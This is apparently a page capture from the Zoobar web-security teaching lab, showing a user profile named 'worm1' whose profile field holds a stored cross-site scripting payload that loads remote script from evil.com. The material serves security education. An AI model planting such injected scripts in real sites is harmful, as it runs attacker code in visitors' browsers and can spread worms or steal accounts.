 Zoobar Foundation for Vigilant Advocacy
Supporting the important representatives of the information superhighway
USTC Web Security
Log out worm1
Home | Users | Transfer
Balance: 9 zoobars
Your profile:
<script>
var script =document.createElement("script");
script.setAttribute("src","http://evil.com/evil.js");
document.body.appendChild(script);
</script>
Save